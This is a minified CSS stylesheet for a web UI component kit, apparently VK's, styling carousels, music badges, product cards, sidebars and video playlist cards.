.vkitFadeMask__root--gHaoG{position:relative;overflow-x:hidden;-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(0%,#000),color-stop(93%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,transparent 0,#000 0,#000 93%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(0%,#000),color-stop(93%,#000),to(transparent));mask-image:linear-gradient(to right,transparent 0,#000 0,#000 93%,transparent 100%);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:100%0;mask-position:100%0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;transform-origin:bottom left}[dir=rtl] .vkitFadeMask__root--gHaoG{transform-origin:bottom right}.vkitFadeMask__leftEdge--aOIWz{-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(7%,#000),color-stop(100%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,transparent 0,#000 7%,#000 100%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(7%,#000),color-stop(100%,#000),to(transparent));mask-image:linear-gradient(to right,transparent 0,#000 7%,#000 100%,transparent 100%);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;animation-name:vkitFadeMask__fade-mask-hide--rbazi;animation-duration:var(--vkui_internal--fade-mask-left-edge-hiding-duration, 150ms);animation-timing-function:var(--vkui--animation_easing_platform);animation-direction:reverse;animation-fill-mode:forwards}.vkitFadeMask__hideLeftEdge--rAXdA{animation-direction:normal}@keyframes vkitFadeMask__fade-mask-hide--rbazi{0%{-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-size:114% 100%;mask-size:114% 100%;-webkit-mask-position:100%0;mask-position:100%0}}
.vkitTicker__root--GncuR{overflow:hidden}.vkitTicker__tickerSpace--JoGpL{width:100%}.vkitTicker__ticker--KxhQb{will-change:transform}.vkitTicker__tickerActive--CPFbV{animation:vkitTicker__tickerLoop--GO1e1 var(--music-overlay-badge-ticker-tick-duration) linear infinite forwards}@keyframes vkitTicker__tickerLoop--GO1e1{0%{transform:translateX(0)}to{transform:translateX(var(--music-overlay-badge-ticker-tick-width, 0))}}
.vkitBadgeSongAction__iconButton--C2M12{opacity:.72;color:var(--vkui--color_text_contrast)}.vkitBadgeSongAction__opacity--ZqBrO{opacity:1}
.vkitBadgeSongCover__container--0sEjR{position:relative}.vkitBadgeSongCover__cover--1pKXb{width:28px;height:28px;-webkit-clip-path:path("M28 14.5079C28 15.9779 26.47 17 25 17C20.5817 17 17 20.5817 17 25C17 26.47 15.9787 28 14.5087 28H4C1.79086 28 0 26.2091 0 24V4C0 1.79086 1.79086 0 4 0H24C26.2091 0 28 1.79086 28 4V14.5079Z");clip-path:path("M28 14.5079C28 15.9779 26.47 17 25 17C20.5817 17 17 20.5817 17 25C17 26.47 15.9787 28 14.5087 28H4C1.79086 28 0 26.2091 0 24V4C0 1.79086 1.79086 0 4 0H24C26.2091 0 28 1.79086 28 4V14.5079Z")}
.vkitBadgeSong__root--Hl9dP{display:block;width:288px;background-color:var(--vkui--color_avatar_overlay);border-radius:var(--vkui--spacing_size_m);box-sizing:border-box}.vkitBadgeSong__title--zHcGo{text-wrap:nowrap;color:var(--vkui--color_text_contrast)}.vkitBadgeSong__contentFlexItem--fFcC5{width:100%;overflow:hidden}
@keyframes vkitTimerButton__fillAnimation--5es7j{0%{width:0%}to{width:100%}}.vkitTimerButton__button--tuVMb{background-size:100% 100%;background-clip:padding-box;overflow:hidden}.vkitTimerButton__buttonSecondary--f1vge{background:var(--vkui--color_background_contrast_secondary_alpha);color:var(--vkui--color_text_contrast)}.vkitTimerButton__buttonAnimated--cSJoS::before{content:"";position:absolute;top:0;left:0;height:100%;animation-name:vkitTimerButton__fillAnimation--5es7j;animation-timing-function:linear;animation-fill-mode:forwards;background-color:var(--background-animation-color);animation-duration:var(--animation-duration);z-index:-1}[dir=rtl] .vkitTimerButton__buttonAnimated--cSJoS::before{left:auto;right:0}
.vkitBullets__root--hhzPe{--vkit_internal--bullets_attachments_carousel_bullet_count:5;--vkit_internal--bullets_attachments_carousel_bullet_size:8px;--vkit_internal--bullets_attachments_carousel_bullet_gap:4px;--vkit_internal--bullets_attachments_carousel_bullets_offset:0;--vkit_internal--bullets_attachments_carousel_bullet_width:calc(var(--vkit_internal--bullets_attachments_carousel_bullet_size, 8px) + var(--vkit_internal--bullets_attachments_carousel_bullet_gap, 4px));--vkit_internal--bullets_attachments_carousel_bullets_width:calc(var(--vkit_internal--bullets_attachments_carousel_bullet_width)*var(--vkit_internal--bullets_attachments_carousel_bullet_count, 5));--vkit_internal--bullets_video_carousel_progress_bullet_width:calc(60px - var(--vkit_internal--bullets_attachments_carousel_bullet_gap, 4px));--vkit_internal--bullets_video_carousel_progress_fill_animation_delay:5000ms;--vkit_internal--bullets_animation_curve:cubic-bezier(0.1, 0.03, 0, 0.99);display:flex;justify-content:center;margin:8px auto 0;overflow:hidden;height:var(--vkit_internal--bullets_attachments_carousel_bullet_size, 8px);z-index:1}.vkitBullets__rootAccent--h0twe{position:relative;width:var(--vkit_internal--bullets_attachments_carousel_bullets_width, 60px)}.vkitBullets__rootOverlay--Bviez{width:var(--vkit_internal--bullets_attachments_carousel_bullets_width, 60px);position:absolute;bottom:6.5%;left:50%;transform:translateX(-50%)}[dir=rtl] .vkitBullets__rootOverlay--Bviez{left:auto;right:50%;transform:translateX(50%)}.vkitBullets__rootOverlayWithProgressBullet--6BXXw{width:calc(var(--vkit_internal--bullets_attachments_carousel_bullets_width, 60px) - var(--vkit_internal--bullets_attachments_carousel_bullet_width) + var(--vkit_internal--bullets_video_carousel_progress_bullet_width))}.vkitBullets__bulletsInner--jXjcn{display:flex;align-items:center;transform:translate3d(var(--vkit_internal--bullets_attachments_carousel_bullets_offset, 0),0,0);transition:transform var(--vkui--animation_duration_m) ease-in-out}.vkitBullets__bullet--iXDM5{width:var(--vkit_internal--bullets_attachments_carousel_bullet_size, 8px);height:var(--vkit_internal--bullets_attachments_carousel_bullet_size, 8px);transform:scale(.75);border-radius:calc(var(--vkit_internal--bullets_attachments_carousel_bullet_size, 8px)/2);transition:transform var(--vkui--animation_duration_m) ease-in-out,width var(--vkui--animation_duration_l) var(--vkit_internal--bullets_animation_curve),background-color var(--vkui--animation_duration_m) var(--vkit_internal--bullets_animation_curve);cursor:default}.vkitBullets__bulletAccent--OiA69{opacity:var(--vkui--opacity_disable_accessibility);background-color:var(--vkui--color_track_background)}.vkitBullets__bulletOverlay--QWL5z{transform:scale(1);background-color:var(--vkui--color_background_contrast_secondary_alpha)}.vkitBullets__bullet--iXDM5+.vkitBullets__bullet--iXDM5{margin-left:var(--vkit_internal--bullets_attachments_carousel_bullet_gap, 4px)}[dir=rtl] .vkitBullets__bullet--iXDM5+.vkitBullets__bullet--iXDM5{margin-left:0;margin-right:var(--vkit_internal--bullets_attachments_carousel_bullet_gap, 4px)}.vkitBullets__bulletSmall--TNwz6{transform:scale(.5)}.vkitBullets__bulletActive--uKu6D{transform:scale(1)}.vkitBullets__bulletActiveAccent--87ExP{opacity:1;background-color:var(--vkui--color_background_accent)}.vkitBullets__bulletActiveOverlay--UcIno{background-color:var(--vkui--color_icon_contrast)}.vkitBullets__bulletInteractive--vvE90{cursor:pointer}.vkitBullets__bulletProgress--Pned1{border-radius:4px;height:var(--vkit_internal--bullets_attachments_carousel_bullet_size);width:var(--vkit_internal--bullets_video_carousel_progress_bullet_width);background-color:var(--vkui--color_background_contrast_secondary_alpha);overflow:hidden;position:relative}.vkitBullets__bulletOverlayProgress--TI2DR{height:var(--vkit_internal--bullets_attachments_carousel_bullet_size);border-radius:4px;background-color:var(--vkui--color_icon_contrast);animation:vkitBullets__bulletProgressAnimation--x5psz var(--vkit_internal--bullets_video_carousel_progress_fill_animation_delay) linear,vkitBullets__fadeIn--MLlpx var(--vkui--animation_duration_l) var(--vkit_internal--bullets_animation_curve) forwards;animation-fill-mode:both}@keyframes vkitBullets__bulletProgressAnimation--x5psz{0%{width:var(--vkit_internal--bullets_attachments_carousel_bullet_size)}to{width:100%}}@keyframes vkitBullets__fadeIn--MLlpx{0%{opacity:0}to{opacity:1}}
.vkitAudioRowFrequencyBars__root--f0LiB{display:flex}.vkitAudioRowFrequencyBars__bar--S1wnN{height:22px;width:2px;border-radius:var(--vkui--size_check_border_radius--regular);position:relative;overflow:hidden;height:var(--frequency-bar-height)}.vkitAudioRowFrequencyBars__bar--S1wnN::after{transition:transform var(--vkui--animation_duration_s) var(--vkui--animation_easing_platform);border-radius:var(--vkui--size_check_border_radius--regular);transform:var(--bar-translate_y, 0);transform-origin:bottom}.vkitAudioRowFrequencyBars__barFillAccent--fj2ao::after{background-color:var(--vkui--color_icon_accent)}.vkitAudioRowFrequencyBars__barFillContrast--V1EvO::after{background-color:var(--vkui--color_icon_contrast)}.vkitAudioRowFrequencyBars__barSizeS--LH9Rb{--frequency-bar-height:13px}.vkitAudioRowFrequencyBars__barSizeM--3nbU4{--frequency-bar-height:16px}
.vkitMiniInfoCell__rootNoStretched--Cd0Nh.vkitMiniInfoCell__rootNoStretched--Cd0Nh{display:inline-flex;vertical-align:top}.vkitMiniInfoCell__rootNoPadding--gBAaB.vkitMiniInfoCell__rootNoPadding--gBAaB{padding-left:0;padding-right:0}.vkitMiniInfoCell__secondaryColorChevron--JZGlE .vkuiIcon--chevron_16{color:var(--vkui--color_icon_secondary)}
.vkitGallery__root--GzZci{position:relative}.vkitGallery__animation--YbPsK .vkuiCarouselBase__layer{transition:transform 1000ms cubic-bezier(0,0,.2,1)}.vkitGallery__arrowAreaHeight--jIhTA .vkuiCarouselBase__arrow{z-index:1;height:var(--arrow-area-height);padding-bottom:0;padding-top:0}
.vkitAdsBannerHeader__bannerHeader--ZW16h{padding:13px 20px 13px 15px}[dir=rtl] .vkitAdsBannerHeader__bannerHeader--ZW16h{padding:13px 15px 13px 20px}.vkitAdsBannerHeader__bannerHeaderTitle--oRLky{padding-left:10px}[dir=rtl] .vkitAdsBannerHeader__bannerHeaderTitle--oRLky{padding-left:0;padding-right:10px}
.vkitAdsImagesGalleryClosedComments__root--HvE2c{flex-grow:1;padding:0 30px;text-align:center}
.vkitAdsVideoPreview__videoPreview--Ds45P{height:100%;width:100%;background-size:contain;background-repeat:no-repeat;background-position:center;background-color:var(--vkui--vkontakte_palette_black);position:absolute;display:flex;align-items:center;justify-content:center}.vkitAdsVideoPreview__icon--9JUXw{background-color:var(--black_alpha72);color:var(--vkui--color_icon_contrast);border-radius:50%;padding:6px}
.vkitAdsDuration__durationCurrent--wYRl2,.vkitAdsDuration__durationSeparator--QSOgr,.vkitAdsDuration__duration--U4eci{color:var(--vkui--color_text_contrast)}.vkitAdsDuration__durationSeparator--QSOgr,.vkitAdsDuration__duration--U4eci{opacity:.7}
.vkitAdsVolumeControls__volumeBar--sevQ9{width:50px}
.vkitMiniProductCardPhoto__root--WunL4{width:100%;display:block;position:relative}.vkitMiniProductCardPhoto__root--WunL4[disabled]{pointer-events:none}.vkitMiniProductCardPhoto__image--X1CX9>img{filter:brightness(96%)}.vkitMiniProductCardPhoto__imageMuted--6yCAg{opacity:var(--vkui--opacity_disable)}.vkitMiniProductCardPhoto__tag--258sD{right:6px;bottom:6px;position:absolute;z-index:var(--badge-z-index, 9);color:var(--vkui--color_icon_contrast)}[dir=rtl] .vkitMiniProductCardPhoto__tag--258sD{right:auto;left:6px}.vkitMiniProductCardPhoto__blur--cRHGI{border-radius:inherit;-webkit-backdrop-filter:blur(24px);backdrop-filter:blur(24px)}.vkitMiniProductCardPhoto__badgesBase--y1AHU{top:12px;left:-6px;position:absolute}[dir=rtl] .vkitMiniProductCardPhoto__badgesBase--y1AHU{left:auto;right:-6px}.vkitMiniProductCardPhoto__badgesStatus--7Jvk7{left:6px;bottom:6px;position:absolute}[dir=rtl] .vkitMiniProductCardPhoto__badgesStatus--7Jvk7{left:auto;right:6px}
.vkitMiniProductCardPrice__root--wHJil{display:flex;overflow:hidden}.vkitMiniProductCardPrice__priceCurrent--5TUr8{color:var(--vkui--color_text_primary);overflow:hidden;flex-shrink:0;max-width:100%}.vkitMiniProductCardPrice__rootDisabled--c4ZXN .vkitMiniProductCardPrice__priceCurrent--5TUr8{color:var(--vkui--color_text_secondary)}.vkitMiniProductCardPrice__oldPrice--xsS0m{margin-left:6px;color:var(--vkui--color_text_secondary);text-decoration:line-through;overflow:hidden}[dir=rtl] .vkitMiniProductCardPrice__oldPrice--xsS0m{margin-left:0;margin-right:6px}
.vkitMiniProductCardRating__root--7tjPZ{display:flex;align-items:center;margin-top:3px;margin-bottom:1px}.vkitMiniProductCardRating__icon--Q7oj7.vkitMiniProductCardRating__icon--Q7oj7{margin-left:0;align-self:end;color:var(--vkui--color_accent_gray)}[dir=rtl] .vkitMiniProductCardRating__icon--Q7oj7.vkitMiniProductCardRating__icon--Q7oj7{margin-left:0;margin-right:0}.vkitMiniProductCardRating__text--iztsk{margin-left:3px;color:var(--vkui--color_text_subhead)}[dir=rtl] .vkitMiniProductCardRating__text--iztsk{margin-left:0;margin-right:3px}.vkitMiniProductCardRating__count--Q7bAX{flex:1;padding-left:3px;color:var(--vkui--color_text_tertiary)}[dir=rtl] .vkitMiniProductCardRating__count--Q7bAX{padding-left:0;padding-right:3px}.vkitMiniProductCardRating__rootFilled--KcpQR .vkitMiniProductCardRating__icon--Q7oj7{color:var(--vkui--color_accent_orange_peach)}.vkitMiniProductCardRating__rootFilled--KcpQR .vkitMiniProductCardRating__count--Q7bAX::before{content:"·";color:var(--vkui--color_text_secondary);padding-right:3px}[dir=rtl] .vkitMiniProductCardRating__rootFilled--KcpQR .vkitMiniProductCardRating__count--Q7bAX::before{padding-right:0;padding-left:3px}
.vkitMiniProductCardTitle__root--UNXxm{display:flex;justify-content:flex-start;align-items:center}.vkitMiniProductCardTitle__tooltip--EaTQC{z-index:var(--tooltip-z-index, 10)}.vkitMiniProductCardTitle__title--C0fhD{cursor:pointer;text-decoration:none;color:var(--vkui--color_text_secondary);max-width:100%}.vkitMiniProductCardTitle__titleDisabled--blDyg{pointer-events:none}.vkitMiniProductCardTitle__rootHasError--FgL2q .vkitMiniProductCardTitle__title--C0fhD{max-width:calc(100% - 20px)}.vkitMiniProductCardTitle__errorIcon--VhAek{margin-right:5px}[dir=rtl] .vkitMiniProductCardTitle__errorIcon--VhAek{margin-right:0;margin-left:5px}.vkitMiniProductCardTitle__errorIconModeration--levys{color:var(--vkui--color_accent_gray)}.vkitMiniProductCardTitle__errorIconSoft--p4wVF{color:var(--vkui--color_accent_orange)}.vkitMiniProductCardTitle__errorIconHard--WLRTV{color:var(--vkui--color_accent_red)}
.vkitMiniProductCard__root--gfB42{--badge-z-index:9;--tooltip-z-index:10;position:relative;isolation:isolate}.vkitMiniProductCard__description--lFLVr{display:flex;flex-direction:column;width:100%;padding:4px 0 6px 0}.vkitMiniProductCard__contextMenu--vMW1A{display:flex;justify-content:space-between;align-items:flex-end}
.vkitEcommHeaderLayout__container--xfgIg{align-items:center;height:32px;overflow:hidden;display:flex}.vkitEcommHeaderLayout__main--HIjHT{overflow:hidden;flex-grow:1;flex-shrink:1}.vkitEcommHeaderLayout__before--nQGnn{padding:0 var(--vkui--size_base_padding_horizontal--regular)0 8px;display:flex;align-items:center}[dir=rtl] .vkitEcommHeaderLayout__before--nQGnn{padding:0 8px 0 var(--vkui--size_base_padding_horizontal--regular)}.vkitEcommHeaderLayout__after--0VPLF{padding:0 8px 0 var(--vkui--size_base_padding_horizontal--regular);display:flex;align-items:center}[dir=rtl] .vkitEcommHeaderLayout__after--0VPLF{padding:0 var(--vkui--size_base_padding_horizontal--regular)0 8px}
.vkitStarSkeleton__root--i8WiX{position:relative}
.vkitRatingStarsSkeleton__root--vRUm3{margin:0;padding:0;display:flex;align-items:center;list-style:none}
.vkitReviewCard__root--IwSqi{height:334px;box-sizing:border-box;padding:24px;display:flex;flex-direction:column;align-items:center;background-color:var(--vkui--color_background_tertiary);text-align:center;border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitReviewCard__interactive--UCnkD{cursor:pointer}.vkitReviewCard__croppedText--ou0tn{max-width:100%}
.vkitRecordListItem__root--pThK5{margin:0;padding:0}.vkitRecordListItem__root--pThK5+.vkitRecordListItem__root--pThK5{margin-top:12px}.vkitRecordListItem__subtitle--i6Hup{color:var(--vkui--color_text_secondary)}
.vkitRecordList__root--KQ4rd{padding:0;margin:0}.vkitRecordList__rootDecimal--PqV2S{list-style-type:decimal;padding-left:18px}[dir=rtl] .vkitRecordList__rootDecimal--PqV2S{padding-left:0;padding-right:18px}.vkitRecordList__rootDisc--8auao{list-style-type:disc;padding-left:16px}[dir=rtl] .vkitRecordList__rootDisc--8auao{padding-left:0;padding-right:16px}.vkitRecordList__rootDecimal--PqV2S .vkitInternalRecordListItem{padding-left:8px}[dir=rtl] .vkitRecordList__rootDecimal--PqV2S .vkitInternalRecordListItem{padding-left:0;padding-right:8px}
.vkitSearchSkeleton__root--3MkAh{padding:8px var(--vkui--size_base_padding_horizontal--regular)}.vkitSearchSkeleton__search--WCQmt{height:var(--vkui--size_search_height--regular);border-radius:var(--vkui--size_border_radius--regular)}.vkitSearchSkeleton__searchCompact--UEMXF{height:var(--vkui--size_search_height--compact)}
.vkitCollapsible__container--99jvs{overflow:hidden;transition:height var(--vkui--animation_duration_m) var(--vkui--animation_easing_default),margin var(--vkui--animation_duration_m) var(--vkui--animation_easing_default),padding var(--vkui--animation_duration_m) var(--vkui--animation_easing_default)}.vkitCollapsible__containerCollapsed--aREYZ{height:0;margin:0;padding:0}
.vkitStepCell__root--JqaWE{min-width:300px;width:100%;box-sizing:border-box;border:var(--vkui--size_border1x--regular) solid var(--vkui--color_separator_primary);border-radius:48px;overflow:hidden}.vkitStepCell__checkbox--21Dh2{height:46px;padding-left:var(--vkui--spacing_size_2xl);padding-right:var(--vkui--spacing_size_2xl)}.vkitStepCell__checked--tjkqF{cursor:default}.vkitStepCell__unchecked--XYNOL{color:var(--vkui--color_separator_primary)}
.vkitProgressLineCheckboxMark__rootChecked--qZKC3{border:2px solid var(--vkui--color_background_content);border-radius:50%;background:var(--vkui--color_background_content);color:var(--vkui--color_icon_accent)}.vkitProgressLineCheckboxMark__rootUnchecked--r4Dbj{background:var(--vkui--color_background_content);color:var(--vkui--color_separator_primary);border-radius:50%}
.vkitProgressLineStep__checkboxMark--vlg9j{margin-top:-14px}.vkitProgressLineStep__progress--R7neb{background:var(--vkui--color_separator_primary);width:240px}
.vkitVideoPinnedCardInfo__info--apDA6{width:100%;height:100%;padding-top:4px}.vkitVideoPinnedCardInfo__titleLabel--ulbii{color:var(--vkui--color_text_subhead);margin-bottom:4px}.vkitVideoPinnedCardInfo__buttonsWrapper--S6ZpU{margin-top:auto}
.vkitVideoPinnedCardPreview__previewEmpty--rm0Pz{width:100%;height:100%;background-color:var(--vkui--color_background_secondary);color:var(--vkui--color_text_subhead)}
.vkitVideoPinnedCard__card--E9HSG.vkitVideoPinnedCard__card--E9HSG{position:relative;border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);background-color:var(--vkui--color_background_tertiary);padding:16px 16px;border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitVideoPinnedCard__cardHover--P2bSL{background-color:var(--vkui--color_background_secondary)}.vkitVideoPinnedCard__cardActive--60GGr{background-color:var(--vkui--color_background)}.vkitVideoPinnedCard__videoContainer--mRxJC{position:relative;border-radius:var(--videocard-border-radius, 10px);overflow:hidden;width:160px;height:90px}.vkitVideoPinnedCard__videoContainer--mRxJC::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}
.vkitDragAndDropInput__root--Ur4F3.vkitDragAndDropInput__root--Ur4F3{display:block;border-radius:var(--vkui--size_border_radius--regular)}.vkitDragAndDropInput__rootStretched--fQw27{height:100%}.vkitDragAndDropInput__rootOverlay--za7NZ{top:0;left:0;opacity:0;width:100%;height:100%;position:absolute;pointer-events:none;transition:opacity var(--vkui--animation_duration_m)}[dir=rtl] .vkitDragAndDropInput__rootOverlay--za7NZ{left:auto;right:0}.vkitDragAndDropInput__rootOverlay--za7NZ.vkitDragAndDropInput__rootVisible--WyRFz{opacity:1;pointer-events:all}.vkitDragAndDropInput__in--nLsL3{border-radius:inherit;outline:1px dashed var(--vkui--color_separator_primary3x);transition:outline-color var(--vkui--animation_duration_m)}.vkitDragAndDropInput__rootOverlay--za7NZ .vkitDragAndDropInput__in--nLsL3,.vkitDragAndDropInput__rootStretched--fQw27 .vkitDragAndDropInput__in--nLsL3{width:100%;height:100%}.vkitDragAndDropInput__rootHovered--hfYPM .vkitDragAndDropInput__in--nLsL3{outline-width:2px;outline-color:var(--vkui--color_stroke_accent_themed)}.vkitDragAndDropInput__input--0KhmY{opacity:0}
.vkitCommunityCoverInfo__coverInformation--8P7u8{display:flex;position:relative;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius_paper--regular);border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);padding:20px;box-sizing:border-box}.vkitCommunityCoverInfo__avatarWrapper--2kWa1{margin:-44px 12px -4px -4px;border:4px solid var(--vkui--color_background_content);border-radius:50%}[dir=rtl] .vkitCommunityCoverInfo__avatarWrapper--2kWa1{margin:-44px -4px -4px 12px}
.vkitSidebarBottom__root--mrLxS{margin-top:auto}
.vkitCompactSimpleCell__rootCompact--hX2IK{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.vkitCompactSimpleCell__rootCompact--hX2IK>*{padding-right:unset}[dir=rtl] .vkitCompactSimpleCell__rootCompact--hX2IK>*{padding-right:0;padding-left:unset}.vkitCompactSimpleCell__rootCompact--hX2IK .vkuiIcon{padding-right:unset}[dir=rtl] .vkitCompactSimpleCell__rootCompact--hX2IK .vkuiIcon{padding-right:0;padding-left:unset}
.vkitSidebarItem__root--dFB8H[disabled],.vkitSidebarItem__root--dFB8H[aria-disabled=true]{opacity:var(--vkui--opacity_disable)}
.vkitSidebarPanel__root--qBWKa{height:100%;display:flex;flex-direction:column}
.vkitSidebarView__root--8HOe3{top:0;left:100%;height:100%;width:calc(100% - 52px);position:absolute;border-left:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary_alpha);transition:var(--vkui--animation_duration_m)}[dir=rtl] .vkitSidebarView__root--8HOe3{left:auto;right:100%;border-left:none;border-right:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary_alpha)}.vkitSidebarView__rootOpened--MgTVn{transform:translateX(-100%)}[dir=rtl] .vkitSidebarView__rootOpened--MgTVn{transform:translateX(100%)}.vkitSidebarView__background--gY7jR{background:var(--vkui--color_background_content)}
.vkitSidebar__wrapper--MmqLb{position:relative;height:100%;overflow:hidden;display:flex;flex-direction:column}
.vkitVideoPlaylistCardCounter__container--0WMwH{display:flex;justify-content:center;align-items:center;text-align:center;flex-direction:column;width:33%;height:100%;position:absolute;top:0;right:0;background-color:var(--vkui--color_avatar_overlay);color:var(--vkui--color_text_contrast)}[dir=rtl] .vkitVideoPlaylistCardCounter__container--0WMwH{right:auto;left:0}.vkitVideoPlaylistCardCounter__containerHorizontal--wC6rH{width:25%;min-width:40px}.vkitVideoPlaylistCardCounter__icon--XaQPs{margin-bottom:6px}
.vkitVideoPlaylistCardPreview__previewWrapper--HwHix{position:relative}.vkitVideoPlaylistCardPreview__preview--a5le8{position:relative;margin-bottom:8px;border-radius:10px;overflow:hidden}.vkitVideoPlaylistCardPreview__preview--a5le8::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitVideoPlaylistCardPreview__previewHorizontal--mCRlz{flex:1 1 28%;margin-bottom:0;border-radius:var(--vkui--size_border_radius--regular);height:-moz-max-content;height:-webkit-max-content;height:max-content}.vkitVideoPlaylistCardPreview__hoverOverlay--XxeyQ{display:none;background-color:var(--vkui--color_avatar_overlay);width:100%;height:100%;align-items:center;justify-content:center;color:var(--vkui--color_text_contrast)}.vkitVideoPlaylistCardPreview__preview--a5le8:hover .vkitVideoPlaylistCardPreview__hoverOverlay--XxeyQ{display:flex}.vkitVideoPlaylistCardPreview__hoverOverlayPersistent--d39TN{display:flex}.vkitVideoPlaylistCardPreview__hoverOverlayIcon--ra1Vw{margin-right:8px}[dir=rtl] .vkitVideoPlaylistCardPreview__hoverOverlayIcon--ra1Vw{margin-right:0;margin-left:8px}.vkitVideoPlaylistCardPreview__blurredIcon--bE97Z{align-items:center;color:var(--vkui--color_background_contrast);display:flex;height:100%;justify-content:center;position:absolute;width:100%}.vkitVideoPlaylistCardPreview__preview--a5le8:hover .vkitVideoPlaylistCardPreview__blurredIconHidden--Uitmc{display:none}.vkitVideoPlaylistCardPreview__privacyIcon--DTfoN{position:absolute;left:8px;bottom:8px}[dir=rtl] .vkitVideoPlaylistCardPreview__privacyIcon--DTfoN{left:auto;right:8px}.vkitVideoPlaylistCardPreview__selectIconButton--QUWjD{position:absolute;z-index:1;top:8px;left:8px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content}[dir=rtl] .vkitVideoPlaylistCardPreview__selectIconButton--QUWjD{left:auto;right:8px}
.vkitHorizontalAutoplaylistsPreviewVideoPlaylist__videoPlaylist--5inJ3{margin-bottom:unset}
.vkitHorizontalAutoplaylistsPreview__preview--IUcRO{display:flex;flex-direction:column;min-width:128px;max-width:128px;margin-right:12px}[dir=rtl] .vkitHorizontalAutoplaylistsPreview__preview--IUcRO{margin-right:0;margin-left:12px}
.vkitHorizontalAutoplaylists__root--rA25e{border-radius:var(--vkui--size_border_radius_paper--regular);transition:background-color var(--vkui--animation_duration_m) ease-out;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);background-color:var(--vkui--color_background_tertiary)}.vkitHorizontalAutoplaylists__root--rA25e:hover{background-color:var(--vkui--color_background_secondary)}.vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__before{padding-right:unset}[dir=rtl] .vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__before{padding-right:0;padding-left:unset}.vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__middle{padding-top:16px;padding-bottom:16px}.vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__after{padding-left:4px}[dir=rtl] .vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__after{padding-left:0;padding-right:4px}.vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__children{display:flex;justify-content:space-between;align-items:center;width:100%}.vkitHorizontalAutoplaylists__content--8kyv4{display:flex;flex-direction:column;flex:1;min-width:0;margin-left:8px}[dir=rtl] .vkitHorizontalAutoplaylists__content--8kyv4{margin-left:0;margin-right:8px}.vkitHorizontalAutoplaylists__header--w1baG{display:flex;align-items:center}.vkitHorizontalAutoplaylists__headerBetween--OWzVh{justify-content:space-between}.vkitHorizontalAutoplaylists__headerStart--M7mPN{justify-content:flex-start}.vkitHorizontalAutoplaylists__deleteButton--dGozS.vkitHorizontalAutoplaylists__deleteButton--dGozS{color:var(--vkui--color_text_secondary);height:auto;opacity:0}.vkitHorizontalAutoplaylists__root--rA25e:hover .vkitHorizontalAutoplaylists__deleteButton--dGozS.vkitHorizontalAutoplaylists__deleteButton--dGozS{opacity:1}.vkitHorizontalAutoplaylists__description--5t5f1{color:var(--vkui--color_text_secondary);margin-top:3px}.vkitHorizontalAutoplaylists__previews--uZLIZ{margin-top:12px}.vkitHorizontalAutoplaylists__playlistLayout--ST80m{display:flex;align-items:center;gap:12px}.vkitHorizontalAutoplaylists__playlistInfo--Wn3qa{display:flex;flex-direction:column}.vkitHorizontalAutoplaylists__playlistPreview--sPYKD{width:128px}
.vkitSearch__rootModeOutline--urFel .vkuiSearch__field{background-color:var(--vkui--color_transparent);outline:var(--vkui--size_border--regular) solid var(--vkui--color_field_border_alpha);outline-offset:calc(var(--vkui--size_border--regular)*-1)}.vkitSearch__rootModeTransparent--RdCtq .vkuiSearch__field{background-color:var(--vkui--color_transparent)}
.vkitPhotoAttachment__root--k06jB{position:relative;border-radius:16px;overflow:hidden}.vkitPhotoAttachment__attachmentIcon--i0iyf{color:var(--vkui--color_icon_contrast);filter:drop-shadow(0 4px 8px rgba(0,0,0,.2))}
.vkitRestrictionPlaceholder__root--slXSn{position:relative;border-radius:16px;overflow:hidden;background-color:var(--vkui--color_background_content)}.vkitRestrictionPlaceholder__blurred--tHW8d{filter:blur(40px) brightness(.75) contrast(1.25)}
.vkitSecondaryAttachment__root--fqivA{border-radius:16px;background:var(--vkui--color_background_content);padding:var(--vkui--size_base_padding_vertical--regular)}.vkitSecondaryAttachment__title--ShMIa{overflow:hidden}
.vkitVideoAttachment__root--FboqS{position:relative}
